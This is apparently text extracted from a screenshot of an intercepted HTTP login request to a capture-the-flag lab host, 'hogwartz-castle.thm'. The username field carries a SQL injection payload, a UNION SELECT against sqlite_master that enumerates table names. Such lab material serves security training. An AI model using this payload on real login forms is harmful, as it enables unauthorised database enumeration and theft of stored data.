 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=
1'union+all+select+group_concat(tbl_name),2,3,4+from+sqlite_master+where+type%3d'table'+and+tbl_name+not+like+'sql
ite_%25'--&password=PASS